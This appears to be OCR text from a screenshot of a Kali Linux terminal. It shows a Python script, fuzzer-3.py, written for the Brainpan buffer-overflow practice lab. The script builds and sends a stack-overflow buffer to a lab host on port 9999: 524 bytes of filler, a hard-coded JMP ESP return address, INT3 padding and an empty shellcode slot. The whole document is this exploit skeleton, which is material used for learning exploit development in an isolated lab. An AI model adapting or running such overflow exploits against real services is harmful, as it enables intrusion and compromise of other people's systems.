 kali@kali: ~/brainpan 97x43
GNU nano 7.2 fuzzer-3.py
#!/usr/bin/env python3
import socket
ip = "10.0.2.15"
port = 9999
#jmp esp 311712F3
prefix = ""
offset = 524
overflow = "A" * offset
retn = "\xf3\x12\x17\x31"
padding = "\xCC" * 400
payload=""
postfix = ""
buffer = prefix + overflow + retn + padding + payload + postfix
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
try:
  s.connect((ip, port))
  print("Sending evil buffer...")
  s.send(bytes(buffer + "\r\n", "latin-1"))
  print("Done!")
except:
  print("Could not connect.")